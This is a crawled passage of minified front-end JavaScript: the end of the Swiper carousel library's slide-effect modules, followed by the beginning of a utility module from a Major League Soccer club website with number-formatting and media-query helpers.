h=n.realIndex,I=h>n.previousIndex?"next":"prev";E&&(h+=I==="next"?$:-1*$),c.visibleSlidesIndexes&&c.visibleSlidesIndexes.indexOf(h)<0&&(c.params.centeredSlides?h>d?h=h-Math.floor(f/2)+1:h=h+Math.floor(f/2)-1:h>d&&c.params.slidesPerGroup,c.slideTo(h,w?0:void 0))}}C("beforeInit",()=>{const{thumbs:w}=n.params;!w||!w.swiper||(A(),b(!0))}),C("slideChange update resize observerUpdate",()=>{b()}),C("setTransition",(w,c)=>{const f=n.thumbs.swiper;!f||f.destroyed||f.setTransition(c)}),C("beforeDestroy",()=>{const w=n.thumbs.swiper;!w||w.destroyed||W&&w.destroy()}),Object.assign(n.thumbs,{init:A,update:b})}function Le(Y){let{swiper:n,extendParams:N,emit:C,once:D}=Y;N({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function W(){const b=n.getTranslate();n.setTranslate(b),n.setTransition(0),n.touchEventsData.velocities.length=0,n.freeMode.onTouchEnd({currentPos:n.rtl?n.translate:-n.translate})}function L(){const{touchEventsData:b,touches:w}=n;b.velocities.length===0&&b.velocities.push({position:w[n.isHorizontal()?"startX":"startY"],time:b.touchStartTime}),b.velocities.push({position:w[n.isHorizontal()?"currentX":"currentY"],time:(0,ye.zO)()})}function A(b){let{currentPos:w}=b;const{params:c,$wrapperEl:f,rtlTranslate:o,snapGrid:g,touchEventsData:$}=n,d=(0,ye.zO)()-$.touchStartTime;if(w<-n.minTranslate()){n.slideTo(n.activeIndex);return}if(w>-n.maxTranslate()){n.slides.length<g.length?n.slideTo(g.length-1):n.slideTo(n.slides.length-1);return}if(c.freeMode.momentum){if($.velocities.length>1){const U=$.velocities.pop(),Q=$.velocities.pop(),J=U.position-Q.position,P=U.time-Q.time;n.velocity=J/P,n.velocity/=2,Math.abs(n.velocity)<c.freeMode.minimumVelocity&&(n.velocity=0),(P>150||(0,ye.zO)()-U.time>300)&&(n.velocity=0)}else n.velocity=0;n.velocity*=c.freeMode.momentumVelocityRatio,$.velocities.length=0;let h=1e3*c.freeMode.momentumRatio;const I=n.velocity*h;let v=n.translate+I;o&&(v=-v);let T=!1,ee;const X=Math.abs(n.velocity)*20*c.freeMode.momentumBounceRatio;let q;if(v<n.maxTranslate())c.freeMode.momentumBounce?(v+n.maxTranslate()<-X&&(v=n.maxTranslate()-X),ee=n.maxTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.maxTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(v>n.minTranslate())c.freeMode.momentumBounce?(v-n.minTranslate()>X&&(v=n.minTranslate()+X),ee=n.minTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.minTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(c.freeMode.sticky){let U;for(let Q=0;Q<g.length;Q+=1)if(g[Q]>-v){U=Q;break}Math.abs(g[U]-v)<Math.abs(g[U-1]-v)||n.swipeDirection==="next"?v=g[U]:v=g[U-1],v=-v}if(q&&D("transitionEnd",()=>{n.loopFix()}),n.velocity!==0){if(o?h=Math.abs((-v-n.translate)/n.velocity):h=Math.abs((v-n.translate)/n.velocity),c.freeMode.sticky){const U=Math.abs((o?-v:v)-n.translate),Q=n.slidesSizesGrid[n.activeIndex];U<Q?h=c.speed:U<2*Q?h=c.speed*1.5:h=c.speed*2.5}}else if(c.freeMode.sticky){n.slideToClosest();return}c.freeMode.momentumBounce&&T?(n.updateProgress(ee),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||!$.allowMomentumBounce||(C("momentumBounce"),n.setTransition(c.speed),setTimeout(()=>{n.setTranslate(ee),f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()})},0))})):n.velocity?(C("_freeModeNoMomentumRelease"),n.updateProgress(v),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating||(n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()}))):n.updateProgress(v),n.updateActiveIndex(),n.updateSlidesClasses()}else if(c.freeMode.sticky){n.slideToClosest();return}else c.freeMode&&C("_freeModeNoMomentumRelease");(!c.freeMode.momentum||d>=c.longSwipesMs)&&(n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses())}Object.assign(n,{freeMode:{onTouchStart:W,onTouchMove:L,onTouchEnd:A}})}function De(Y){let{swiper:n,extendParams:N}=Y;N({grid:{rows:1,fill:"column"}});let C,D,W;const L=w=>{const{slidesPerView:c}=n.params,{rows:f,fill:o}=n.params.grid;D=C/f,W=Math.floor(w/f),Math.floor(w/f)===w/f?C=w:C=Math.ceil(w/f)*f,c!=="auto"&&o==="row"&&(C=Math.max(C,c*f))},A=(w,c,f,o)=>{const{slidesPerGroup:g,spaceBetween:$}=n.params,{rows:E,fill:d}=n.params.grid;let h,I,v;if(d==="row"&&g>1){const T=Math.floor(w/(g*E)),ee=w-E*g*T,X=T===0?g:Math.min(Math.ceil((f-T*E*g)/E),g);v=Math.floor(ee/X),I=ee-v*X+T*g,h=I+v*C/E,c.css({"-webkit-order":h,order:h})}else d==="column"?(I=Math.floor(w/E),v=w-I*E,(I>W||I===W&&v===E-1)&&(v+=1,v>=E&&(v=0,I+=1))):(v=Math.floor(w/D),I=w-v*D);c.css(o("margin-top"),v!==0?$&&`${$}px`:"")},b=(w,c,f)=>{const{spaceBetween:o,centeredSlides:g,roundLengths:$}=n.params,{rows:E}=n.params.grid;if(n.virtualSize=(w+o)*C,n.virtualSize=Math.ceil(n.virtualSize/E)-o,n.$wrapperEl.css({[f("width")]:`${n.virtualSize+o}px`}),g){c.splice(0,c.length);const d=[];for(let h=0;h<c.length;h+=1){let I=c[h];$&&(I=Math.floor(I)),c[h]<n.virtualSize+c[0]&&d.push(I)}c.push(...d)}};n.grid={initSlides:L,updateSlide:A,updateWrapperSize:b}}function et(Y){const n=this,{$wrapperEl:N,params:C}=n;if(C.loop&&n.loopDestroy(),typeof Y=="object"&&"length"in Y)for(let D=0;D<Y.length;D+=1)Y[D]&&N.append(Y[D]);else N.append(Y);C.loop&&n.loopCreate(),C.observer||n.update()}function Lt(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;N.loop&&n.loopDestroy();let W=D+1;if(typeof Y=="object"&&"length"in Y){for(let L=0;L<Y.length;L+=1)Y[L]&&C.prepend(Y[L]);W=D+Y.length}else C.prepend(Y);N.loop&&n.loopCreate(),N.observer||n.update(),n.slideTo(W,0,!1)}function Wt(Y,n){const N=this,{$wrapperEl:C,params:D,activeIndex:W}=N;let L=W;D.loop&&(L-=N.loopedSlides,N.loopDestroy(),N.slides=C.children(`.${D.slideClass}`));const A=N.slides.length;if(Y<=0){N.prependSlide(n);return}if(Y>=A){N.appendSlide(n);return}let b=L>Y?L+1:L;const w=[];for(let c=A-1;c>=Y;c-=1){const f=N.slides.eq(c);f.remove(),w.unshift(f)}if(typeof n=="object"&&"length"in n){for(let c=0;c<n.length;c+=1)n[c]&&C.append(n[c]);b=L>Y?L+n.length:L}else C.append(n);for(let c=0;c<w.length;c+=1)C.append(w[c]);D.loop&&N.loopCreate(),D.observer||N.update(),D.loop?N.slideTo(b+N.loopedSlides,0,!1):N.slideTo(b,0,!1)}function Vr(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;let W=D;N.loop&&(W-=n.loopedSlides,n.loopDestroy(),n.slides=C.children(`.${N.slideClass}`));let L=W,A;if(typeof Y=="object"&&"length"in Y){for(let b=0;b<Y.length;b+=1)A=Y[b],n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1);L=Math.max(L,0)}else A=Y,n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1),L=Math.max(L,0);N.loop&&n.loopCreate(),N.observer||n.update(),N.loop?n.slideTo(L+n.loopedSlides,0,!1):n.slideTo(L,0,!1)}function Jr(){const Y=this,n=[];for(let N=0;N<Y.slides.length;N+=1)n.push(N);Y.removeSlide(n)}function Qr(Y){let{swiper:n}=Y;Object.assign(n,{appendSlide:et.bind(n),prependSlide:Lt.bind(n),addSlide:Wt.bind(n),removeSlide:Vr.bind(n),removeAllSlides:Jr.bind(n)})}function Ht(Y){const{effect:n,swiper:N,on:C,setTranslate:D,setTransition:W,overwriteParams:L,perspective:A,recreateShadows:b,getEffectParams:w}=Y;C("beforeInit",()=>{if(N.params.effect!==n)return;N.classNames.push(`${N.params.containerModifierClass}${n}`),A&&A()&&N.classNames.push(`${N.params.containerModifierClass}3d`);const f=L?L():{};Object.assign(N.params,f),Object.assign(N.originalParams,f)}),C("setTranslate",()=>{N.params.effect===n&&D()}),C("setTransition",(f,o)=>{N.params.effect===n&&W(o)}),C("transitionEnd",()=>{if(N.params.effect===n&&b){if(!w||!w().slideShadows)return;N.slides.each(f=>{N.$(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()}),b()}});let c;C("virtualUpdate",()=>{N.params.effect===n&&(N.slides.length||(c=!0),requestAnimationFrame(()=>{c&&N.slides&&N.slides.length&&(D(),c=!1)}))})}function un(Y,n){return Y.transformEl?n.find(Y.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):n}function xn(Y){let{swiper:n,duration:N,transformEl:C,allSlides:D}=Y;const{slides:W,activeIndex:L,$wrapperEl:A}=n;if(n.params.virtualTranslate&&N!==0){let b=!1,w;D?w=C?W.find(C):W:w=C?W.eq(L).find(C):W.eq(L),w.transitionEnd(()=>{if(b||!n||n.destroyed)return;b=!0,n.animating=!1;const c=["webkitTransitionEnd","transitionend"];for(let f=0;f<c.length;f+=1)A.trigger(c[f])})}}function Ft(Y){let{swiper:n,extendParams:N,on:C}=Y;N({fadeEffect:{crossFade:!1,transformEl:null}}),Ht({effect:"fade",swiper:n,on:C,setTranslate:()=>{const{slides:L}=n,A=n.params.fadeEffect;for(let b=0;b<L.length;b+=1){const w=n.slides.eq(b);let f=-w[0].swiperSlideOffset;n.params.virtualTranslate||(f-=n.translate);let o=0;n.isHorizontal()||(o=f,f=0);const g=n.params.fadeEffect.crossFade?Math.max(1-Math.abs(w[0].progress),0):1+Math.min(Math.max(w[0].progress,-1),0);un(A,w).css({opacity:g}).transform(`translate3d(${f}px, ${o}px, 0px)`)}},setTransition:L=>{const{transformEl:A}=n.params.fadeEffect;(A?n.slides.find(A):n.slides).transition(L),xn({swiper:n,duration:L,transformEl:A,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function Rt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const D=(b,w,c)=>{let f=c?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=c?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"left":"top"}"></div>`),b.append(f)),o.length===0&&(o=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"right":"bottom"}"></div>`),b.append(o)),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"cube",swiper:n,on:C,setTranslate:()=>{const{$el:b,$wrapperEl:w,slides:c,width:f,height:o,rtlTranslate:g,size:$,browser:E}=n,d=n.params.cubeEffect,h=n.isHorizontal(),I=n.virtual&&n.params.virtual.enabled;let v=0,T;d.shadow&&(h?(T=w.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),w.append(T)),T.css({height:`${f}px`})):(T=b.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),b.append(T))));for(let X=0;X<c.length;X+=1){const q=c.eq(X);let U=X;I&&(U=parseInt(q.attr("data-swiper-slide-index"),10));let Q=U*90,J=Math.floor(Q/360);g&&(Q=-Q,J=Math.floor(-Q/360));const P=Math.max(Math.min(q[0].progress,1),-1);let y=0,B=0,G=0;U%4===0?(y=-J*4*$,G=0):(U-1)%4===0?(y=0,G=-J*4*$):(U-2)%4===0?(y=$+J*4*$,G=$):(U-3)%4===0&&(y=-$,G=3*$+$*4*J),g&&(y=-y),h||(B=y,y=0);const ue=`rotateX(${h?0:-Q}deg) rotateY(${h?Q:0}deg) translate3d(${y}px, ${B}px, ${G}px)`;P<=1&&P>-1&&(v=U*90+P*90,g&&(v=-U*90-P*90)),q.transform(ue),d.slideShadows&&D(q,P,h)}if(w.css({"-webkit-transform-origin":`50% 50% -${$/2}px`,"transform-origin":`50% 50% -${$/2}px`}),d.shadow)if(h)T.transform(`translate3d(0px, ${f/2+d.shadowOffset}px, ${-f/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`);else{const X=Math.abs(v)-Math.floor(Math.abs(v)/90)*90,q=1.5-(Math.sin(X*2*Math.PI/360)/2+Math.cos(X*2*Math.PI/360)/2),U=d.shadowScale,Q=d.shadowScale/q,J=d.shadowOffset;T.transform(`scale3d(${U}, 1, ${Q}) translate3d(0px, ${o/2+J}px, ${-o/2/Q}px) rotateX(-90deg)`)}const ee=E.isSafari||E.isWebView?-$/2:0;w.transform(`translate3d(0px,0,${ee}px) rotateX(${n.isHorizontal()?0:v}deg) rotateY(${n.isHorizontal()?-v:0}deg)`),w[0].style.setProperty("--swiper-cube-translate-z",`${ee}px`)},setTransition:b=>{const{$el:w,slides:c}=n;c.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),n.params.cubeEffect.shadow&&!n.isHorizontal()&&w.find(".swiper-cube-shadow").transition(b)},recreateShadows:()=>{const b=n.isHorizontal();n.slides.each(w=>{const c=Math.max(Math.min(w.progress,1),-1);D((0,u.Z)(w),c,b)})},getEffectParams:()=>n.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Jt(Y,n,N){const C=`swiper-slide-shadow${N?`-${N}`:""}`,D=Y.transformEl?n.find(Y.transformEl):n;let W=D.children(`.${C}`);return W.length||(W=(0,u.Z)(`<div class="swiper-slide-shadow${N?`-${N}`:""}"></div>`),D.append(W)),W}function _n(Y){let{swiper:n,extendParams:N,on:C}=Y;N({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const D=(b,w,c)=>{let f=n.isHorizontal()?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=n.isHorizontal()?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=Jt(c,b,n.isHorizontal()?"left":"top")),o.length===0&&(o=Jt(c,b,n.isHorizontal()?"right":"bottom")),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"flip",swiper:n,on:C,setTranslate:()=>{const{slides:b,rtlTranslate:w}=n,c=n.params.flipEffect;for(let f=0;f<b.length;f+=1){const o=b.eq(f);let g=o[0].progress;n.params.flipEffect.limitRotation&&(g=Math.max(Math.min(o[0].progress,1),-1));const $=o[0].swiperSlideOffset;let d=-180*g,h=0,I=n.params.cssMode?-$-n.translate:-$,v=0;n.isHorizontal()?w&&(d=-d):(v=I,I=0,h=-d,d=0),o[0].style.zIndex=-Math.abs(Math.round(g))+b.length,c.slideShadows&&D(o,g,c);const T=`translate3d(${I}px, ${v}px, 0px) rotateX(${h}deg) rotateY(${d}deg)`;un(c,o).transform(T)}},setTransition:b=>{const{transformEl:w}=n.params.flipEffect;(w?n.slides.find(w):n.slides).transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),xn({swiper:n,duration:b,transformEl:w})},recreateShadows:()=>{const b=n.params.flipEffect;n.slides.each(w=>{const c=(0,u.Z)(w);let f=c[0].progress;n.params.flipEffect.limitRotation&&(f=Math.max(Math.min(w.progress,1),-1)),D(c,f,b)})},getEffectParams:()=>n.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function xt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),Ht({effect:"coverflow",swiper:n,on:C,setTranslate:()=>{const{width:L,height:A,slides:b,slidesSizesGrid:w}=n,c=n.params.coverflowEffect,f=n.isHorizontal(),o=n.translate,g=f?-o+L/2:-o+A/2,$=f?c.rotate:-c.rotate,E=c.depth;for(let d=0,h=b.length;d<h;d+=1){const I=b.eq(d),v=w[d],T=I[0].swiperSlideOffset,ee=(g-T-v/2)/v,X=typeof c.modifier=="function"?c.modifier(ee):ee*c.modifier;let q=f?$*X:0,U=f?0:$*X,Q=-E*Math.abs(X),J=c.stretch;typeof J=="string"&&J.indexOf("%")!==-1&&(J=parseFloat(c.stretch)/100*v);let P=f?0:J*X,y=f?J*X:0,B=1-(1-c.scale)*Math.abs(X);Math.abs(y)<.001&&(y=0),Math.abs(P)<.001&&(P=0),Math.abs(Q)<.001&&(Q=0),Math.abs(q)<.001&&(q=0),Math.abs(U)<.001&&(U=0),Math.abs(B)<.001&&(B=0);const G=`translate3d(${y}px,${P}px,${Q}px)  rotateX(${U}deg) rotateY(${q}deg) scale(${B})`;if(un(c,I).transform(G),I[0].style.zIndex=-Math.abs(Math.round(X))+1,c.slideShadows){let ie=f?I.find(".swiper-slide-shadow-left"):I.find(".swiper-slide-shadow-top"),M=f?I.find(".swiper-slide-shadow-right"):I.find(".swiper-slide-shadow-bottom");ie.length===0&&(ie=Jt(c,I,f?"left":"top")),M.length===0&&(M=Jt(c,I,f?"right":"bottom")),ie.length&&(ie[0].style.opacity=X>0?X:0),M.length&&(M[0].style.opacity=-X>0?-X:0)}}},setTransition:L=>{const{transformEl:A}=n.params.coverflowEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(L)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function jr(Y){let{swiper:n,extendParams:N,on:C}=Y;N({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const D=A=>typeof A=="string"?A:`${A}px`;Ht({effect:"creative",swiper:n,on:C,setTranslate:()=>{const{slides:A,$wrapperEl:b,slidesSizesGrid:w}=n,c=n.params.creativeEffect,{progressMultiplier:f}=c,o=n.params.centeredSlides;if(o){const g=w[0]/2-n.params.slidesOffsetBefore||0;b.transform(`translateX(calc(50% - ${g}px))`)}for(let g=0;g<A.length;g+=1){const $=A.eq(g),E=$[0].progress,d=Math.min(Math.max($[0].progress,-c.limitProgress),c.limitProgress);let h=d;o||(h=Math.min(Math.max($[0].originalProgress,-c.limitProgress),c.limitProgress));const I=$[0].swiperSlideOffset,v=[n.params.cssMode?-I-n.translate:-I,0,0],T=[0,0,0];let ee=!1;n.isHorizontal()||(v[1]=v[0],v[0]=0);let X={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(X=c.next,ee=!0):d>0&&(X=c.prev,ee=!0),v.forEach((B,G)=>{v[G]=`calc(${B}px + (${D(X.translate[G])} * ${Math.abs(d*f)}))`}),T.forEach((B,G)=>{T[G]=X.rotate[G]*Math.abs(d*f)}),$[0].style.zIndex=-Math.abs(Math.round(E))+A.length;const q=v.join(", "),U=`rotateX(${T[0]}deg) rotateY(${T[1]}deg) rotateZ(${T[2]}deg)`,Q=h<0?`scale(${1+(1-X.scale)*h*f})`:`scale(${1-(1-X.scale)*h*f})`,J=h<0?1+(1-X.opacity)*h*f:1-(1-X.opacity)*h*f,P=`translate3d(${q}) ${U} ${Q}`;if(ee&&X.shadow||!ee){let B=$.children(".swiper-slide-shadow");if(B.length===0&&X.shadow&&(B=Jt(c,$)),B.length){const G=c.shadowPerProgress?d*(1/c.limitProgress):d;B[0].style.opacity=Math.min(Math.max(Math.abs(G),0),1)}}const y=un(c,$);y.transform(P).css({opacity:J}),X.origin&&y.css("transform-origin",X.origin)}},setTransition:A=>{const{transformEl:b}=n.params.creativeEffect;(b?n.slides.find(b):n.slides).transition(A).find(".swiper-slide-shadow").transition(A),xn({swiper:n,duration:A,transformEl:b,allSlides:!0})},perspective:()=>n.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}function ei(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),Ht({effect:"cards",swiper:n,on:C,setTranslate:()=>{const{slides:L,activeIndex:A}=n,b=n.params.cardsEffect,{startTranslate:w,isTouched:c}=n.touchEventsData,f=n.translate;for(let o=0;o<L.length;o+=1){const g=L.eq(o),$=g[0].progress,E=Math.min(Math.max($,-4),4);let d=g[0].swiperSlideOffset;n.params.centeredSlides&&!n.params.cssMode&&n.$wrapperEl.transform(`translateX(${n.minTranslate()}px)`),n.params.centeredSlides&&n.params.cssMode&&(d-=L[0].swiperSlideOffset);let h=n.params.cssMode?-d-n.translate:-d,I=0;const v=-100*Math.abs(E);let T=1,ee=-2*E,X=8-Math.abs(E)*.75;const q=n.virtual&&n.params.virtual.enabled?n.virtual.from+o:o,U=(q===A||q===A-1)&&E>0&&E<1&&(c||n.params.cssMode)&&f<w,Q=(q===A||q===A+1)&&E<0&&E>-1&&(c||n.params.cssMode)&&f>w;if(U||Q){const B=(1-Math.abs((Math.abs(E)-.5)/.5))**.5;ee+=-28*E*B,T+=-.5*B,X+=96*B,I=`${-25*B*Math.abs(E)}%`}if(E<0?h=`calc(${h}px + (${X*Math.abs(E)}%))`:E>0?h=`calc(${h}px + (-${X*Math.abs(E)}%))`:h=`${h}px`,!n.isHorizontal()){const B=I;I=h,h=B}const J=E<0?`${1+(1-T)*E}`:`${1-(1-T)*E}`,P=`
        translate3d(${h}, ${I}, ${v}px)
        rotateZ(${b.rotate?ee:0}deg)
        scale(${J})
      `;if(b.slideShadows){let B=g.find(".swiper-slide-shadow");B.length===0&&(B=Jt(b,g)),B.length&&(B[0].style.opacity=Math.min(Math.max((Math.abs(E)-.5)/.5,0),1))}g[0].style.zIndex=-Math.abs(Math.round($))+L.length,un(b,g).transform(P)}},setTransition:L=>{const{transformEl:A}=n.params.cardsEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow").transition(L),xn({swiper:n,duration:L,transformEl:A})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}const ti=[Ve,Ce,me,ze.Z,Xe,fe,oe,pe,be,ve,Ae,Ye,F,Z,re,Le,De,Qr,Ft,Rt,_n,xt,jr,ei];ne.Z.use(ti)}}]);

//# sourceMappingURL=8314.js.map?_t=aeb153eae605f83178c2

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/3470.js?_t=652ef32f182166d9fccf
body_size: 26313
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3470],{99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){__webpack_require__.d(__webpack_exports__,{Fp:function(){return calculatePercentage},G0:function(){return IsMlsCompetition},JH:function(){return checkIfObject},K8:function(){return doubleDigitIntDisplay},Ll:function(){return decimalRound},NM:function(){return round},Ny:function(){return calculateDistanceBetweenTwoNumbers},Sl:function(){return replaceAmpersand},T1:function(){return getPercentageFromDecimal},WH:function(){return calculateDistanceBetweenTwoDecimals},aI:function(){return calculateSubtractedValues},aS:function(){return truncateString},g:function(){return calculateSum},h1:function(){return getPercentValue},lD:function(){return getCompetitionsToSkip},pJ:function(){return parseCSSText},s4:function(){return formatMillisecondToHumanMinute},ue:function(){return splitAndTrimStr},w5:function(){return mediaQueries},xk:function(){return getFirstCharacter},zz:function(){return percentDiff}});const x=(f,g=document)=>g.querySelectorAll(f),x0=(f,g=document)=>g.querySelector(f),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=f=>f<10?"0"+f:f;function parseCSSText(f){const g=f.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),p={},h=(g.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||g,P=F=>F.replace(/\W+\w/g,y=>y.slice(-1).toUpperCase()),A=h.split(";").map(F=>F.split(":").map(y=>y&&y.trim()));for(const[F,y]of A)p[P(F)]=y;return p}function truncateString(f,g=7){return f?f.length>g?`${f.slice(0,g)}...`:f:null}const callAll=(...f)=>(...g)=>f.forEach(p=>p?.(...g)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(f){if(!f||f<1e3)return null;const g=new Date(1e3*Math.round(f/1e3));return g.getUTCHours()!==0?g.getUTCHours()+":"+pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0):pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0)}function pad(f,g=!1){return(`${g?"0":""}`+f).slice(-2)}const encodeURLComponent=f=>encodeURIComponent(f).replace(/[!'()*]/g,escape),getFirstCharacter=f=>f?f.charAt(0):"",getParametersFromURL=()=>{const f=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,g={},p=document.location.href,h=A=>decodeURIComponent(A.replace(/\+/g," "));let P;for(;P=f.exec(p);)g[h(P[1])]||(g[h(P[1])]=[]),g[h(P[1])].push(h(P[2]));return g},minmax=(f,g,p)=>{const h=parseInt(f,10);return isNaN(h)||h<g?g:h>p?p:f};function checkIfObject(f){return f!=null&&f.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(f,g){if(f===g)return 50;const p=f+g,h=f*100/p;return h||1}function calculateDistanceBetweenTwoDecimals(f,g){if(f===g)return 50;const p=Number(f)+Number(g),h=Number(f)*100/p;return h||1}function percentDiff(f,g,p=!1){if(f==null||isNaN(f)||g==null||isNaN(g))return 0;const h=f+g,P=f*100/h;let A;return A=P,p?round(A,1):A}function round(f,g=2){return typeof f!="number"?f:Number(f.toFixed(g))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(f,g){return decimalRound(!f||!g?0:100*f/g,1)}function calculateSubtractedValues(f=0,g=0){return(f||f===0)&&(g||g===0)?f-g:0}function calculateSum(f=0,g=0){return(f||f===0)&&(g||g===0)?f+g:0}function titleCase(f){const g=f.toLowerCase().split(" ");for(let p=0;p<g.length;p++)g[p]=g[p].charAt(0).toUpperCase()+g[p].substring(1);return g.join(" ")}function getPercentageFromDecimal(f){return Math.round(f*100)}function getPercentValue(f,g){return!f||!g?0:Math.round(f*g/100)}function replaceAmpersand(f){return String(f).replace(/&amp;/g,"&")}function splitAndTrimStr(f){return f==null?[]:f.split(",").map(g=>g.trim())}function IsMlsCompetition(f){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(f)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:f}=window?.forgeVariables?.match||{};return f?f?.split(","):[]}},97655:function(f,g,p){p.d(g,{$U:function(){return Je},Cr:function(){return We},EQ:function(){return re},GM:function(){return je},Hp:function(){return Ie},IG:function(){return nt},L7:function(){return O},LN:function(){return Z},M5:function(){return Ae},M8:function(){return ye},Nx:function(){return Ye},SM:function(){return at},SU:function(){return z},So:function(){return ke},T1:function(){return Fe},T6:function(){return i},WA:function(){return H},WI:function(){return e},XG:function(){return _t},XY:function(){return n},Z9:function(){return dt},_T:function(){return de},aB:function(){return W},cJ:function(){return Xe},hd:function(){return ve},mM:function(){return Oe},m_:function(){return ut},nm:function(){return ft},oD:function(){return pe},pW:function(){return Ee},qU:function(){return ot},rG:function(){return He},ry:function(){return Te},sB:function(){return Qe},sX:function(){return _},tQ:function(){return tt},ut:function(){return T},xL:function(){return X},yE:function(){return J},zB:function(){return qe}});var 